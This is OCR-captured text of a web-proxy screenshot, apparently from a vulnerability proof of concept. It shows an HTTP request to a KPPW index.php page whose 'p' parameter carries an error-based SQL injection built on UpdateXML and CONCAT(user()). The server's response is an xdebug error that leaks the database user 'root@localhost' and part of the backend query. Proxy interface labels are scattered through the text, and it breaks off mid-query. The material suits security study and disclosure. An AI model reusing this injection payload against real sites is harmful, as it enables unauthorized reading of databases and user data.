 Go
Cancel
<
>
Target: http://192.168.152.160:8080
?
Request
Raw
Params
Headers
Hex
GET
/KPPW_UTF/index.php?p=a%27%20and%20%28UpdateXML%281%2C
CONCAT%280x5b%2Cuser%28%29%2C0x5d%29%2C1%29%29%23&u=1
HTTP/1.1
Host: 192.168.152.160:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: 9aff737ba48690ef586f6bd38eafe716=zh;
PHPSESSID=8ds5oetjidk6hlmujik3c5jjc2
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Thu, 06 Nov 2014 06:06:01 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 3823
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<br />
<font size='1'><table class='xdebug-error xe-exception'
dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span
style='background-color: #cc0000; color: #fce94f;
font-size: x-large;'>( ! )</span> keke_exception: XPATH
syntax error: '[root@localhost]' [  select * from
keke_witkey_prom_relation where uid='5529' and
prom_type='a' and
?
<
+
>
Type a search term
0 matches